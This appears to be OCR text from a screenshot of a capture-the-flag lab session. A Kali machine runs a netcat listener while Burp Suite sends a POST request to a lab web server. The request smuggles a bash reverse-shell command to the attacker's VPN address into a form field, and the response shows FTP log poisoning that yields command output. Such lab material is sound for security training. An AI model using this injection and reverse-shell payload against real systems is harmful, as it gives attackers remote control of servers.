 File Machine View Input Devices Help
2
VPN 10.13.37.178
23:17
Trash
File System
Home
File Actions Edit View Help
VPN 10.13.37.178 kali㉿rse
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://10.10.81.207 HTTP/1
Issue the request
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 10.10.81.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.81.207/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: http://10.10.81.207
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=2f1u2ccbkvtr70hvvkat8pftdl
14 Upgrade-Insecure-Requests: 1
15 Cache-Control: max-age=0
16
17 log=Log&thm=bash+-c+'bash+-i+>%26+/dev/tcp/10.13.37.178/9001+0>%261'
Search... 0 matches
Response
Pretty Raw Hex Render \n
26 Fri Apr 22 03:01:09 2022 [pid 842] CONNECT: Client "::ffff:10.13.37.178"
27 Fri Apr 22 03:01:09 2022 [pid 847] CONNECT: Client "::ffff:10.13.37.178"
28 Fri Apr 22 03:01:09 2022 [pid 848] CONNECT: Client "::ffff:10.13.37.178"
29 Fri Apr 22 03:01:09 2022 [pid 849] CONNECT: Client "::ffff:10.13.37.178"
30 Fri Apr 22 03:01:12 2022 [pid 845] [anonymous] FAIL LOGIN: Client
"::ffff:10.13.37.178"
31 Fri Apr 22 03:01:12 2022 [pid 844] [anonymous] FAIL LOGIN: Client
"::ffff:10.13.37.178"
32 Fri Apr 22 03:01:12 2022 [pid 846] [anonymous] FAIL LOGIN: Client
"::ffff:10.13.37.178"
33 Fri Apr 22 03:01:15 2022 [pid 1008] CONNECT: Client "::ffff:10.13.37.178"
34 Fri Apr 22 03:01:16 2022 [pid 1020] CONNECT: Client "::ffff:10.13.37.178"
35 Fri Apr 22 03:01:17 2022 [pid 1025] CONNECT: Client "::ffff:10.13.37.178"
36 Fri Apr 22 03:01:29 2022 [pid 1056] CONNECT: Client "::ffff:10.13.37.178"
37 Fri Apr 22 03:01:35 2022 [pid 1061] CONNECT: Client "::ffff:10.13.37.178"
38 Fri Apr 22 03:01:35 2022 [pid 1062] CONNECT: Client "::ffff:10.13.37.178"
39 Fri Apr 22 03:01:35 2022 [pid 1065] CONNECT: Client "::ffff:10.13.37.178"
40 Fri Apr 22 03:01:35 2022 [pid 1067] CONNECT: Client "::ffff:10.13.37.178"
41 Fri Apr 22 03:01:38 2022 [pid 1060] [anonymous] FAIL LOGIN: Client
"::ffff:10.13.37.178"
42 Fri Apr 22 03:01:38 2022 [pid 1058] [anonymous] FAIL LOGIN: Client
"::ffff:10.13.37.178"
43 Fri Apr 22 03:01:38 2022 [pid 1059] [anonymous] FAIL LOGIN: Client
"::ffff:10.13.37.178"
44 Fri Apr 22 03:01:42 2022 [pid 1108] CONNECT: Client "::ffff:10.13.37.178"
45 Fri Apr 22 03:01:43 2022 [pid 1110] CONNECT: Client "::ffff:10.13.37.178"
46 Fri Apr 22 03:01:44 2022 [pid 1112] CONNECT: Client "::ffff:10.13.37.178"
47 Fri Apr 22 03:04:21 2022 [pid 1179] CONNECT: Client "::ffff:10.13.37.178"
48 Fri Apr 22 03:04:45 2022 [pid 1178] [anonynomus] FAIL LOGIN: Client
"::ffff:10.13.37.178"
49 Fri Apr 22 03:04:49 2022 [pid 1181] CONNECT: Client "::ffff:10.13.37.178"
50 Fri Apr 22 03:04:59 2022 [pid 1180] [anonymous] FAIL LOGIN: Client
"::ffff:10.13.37.178"
51 Fri Apr 22 03:15:11 2022 [pid 1509] CONNECT: Client "::ffff:10.13.37.178"
52 Fri Apr 22 03:15:42 2022 [pid 1508] [config.php
53 index.php
54 logout.php
55 welcome.php
56 welcome.php] FAIL LOGIN: Client "::ffff:10.13.37.178"
57 <br>
<br>
58 <form action="" method="post">
59 <input type="submit" name="log" value="Log">
60 </form>
Search... 0 matches
INSPECTOR
Done
3,183 bytes | 221 millis
Right Ctrl